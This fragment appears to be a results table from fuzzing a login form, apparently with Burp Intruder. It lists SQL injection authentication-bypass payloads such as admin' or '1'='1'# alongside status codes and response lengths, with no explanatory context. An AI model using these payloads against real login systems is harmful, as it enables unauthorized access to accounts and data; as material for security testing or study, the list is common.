 Request Payload Status code Error Timeout Length
74 admin") or "1"="1"-- 200 1698
75 admin") or "1"="1"# 200 1698
76 admin") or "1"="1"/* 200 1698
41 admin' or '1'='1'# 200 1784
43 admin'or 1=1 or ''=' 200 1784
46 admin' or 1=1# 200 1784
4 '^' 200 1785
26 ' or 'x'='x 200 1785
0 200 1786
1 '-' 200 1786
5 '*' 200 1786
37 admin' # 200 1786
39 admin' or '1'='1 200 1786